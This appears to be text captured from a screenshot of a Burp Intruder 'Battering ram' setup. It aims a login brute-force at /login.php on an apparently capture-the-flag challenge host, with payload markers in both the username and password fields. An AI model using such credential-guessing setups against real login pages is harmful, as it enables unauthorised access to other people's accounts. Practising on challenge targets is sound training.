 Attack type: Battering ram
1 POST /login.php HTTP/1.1
2 Host: 8f2f50f75c974044ba4c4b58c9cecdd7ca7e0c9e4d0a4e26.cha
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:7
4 Accept: text/html,application/xhtml+xml,application/xml;q=
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://8f2f50f75c974044ba4c4b58c9cecdd7ca7e0c9e4d0
10 Connection: close
11 Referer: http://8f2f50f75c974044ba4c4b58c9cecdd7ca7e0c9e4d
12 Cookie: PHPSESSID=cfip4132oquanb4ed3m93ffkp0; __jsluid_h=e
13 Upgrade-Insecure-Requests: 1
14
15 username=§11§&password=§11§1990&submit=%E7%99%BB%E5%BD%95